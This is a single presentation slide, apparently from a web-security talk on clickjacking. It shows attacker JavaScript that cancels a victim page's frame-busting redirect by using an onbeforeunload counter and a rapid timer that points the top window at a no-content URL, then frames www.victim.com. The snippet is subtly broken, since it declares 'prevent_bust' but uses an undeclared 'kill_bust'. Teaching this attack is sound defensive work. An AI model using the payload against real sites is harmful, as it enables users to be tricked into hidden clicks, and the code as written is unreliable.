

… Or Don’t Even Ask
Most browsers let attacker cancel the relocation programmatically
var prevent_bust = 0
window.onbeforeunload = function() {kill_bust++ }
setInterval(function() {
	if (kill_bust > 0) {
		kill_bust -= 2;
		window.top.location = 'http://no-content-204.com'
	}
}, 1);
<iframe src="http://www.victim.com">
slide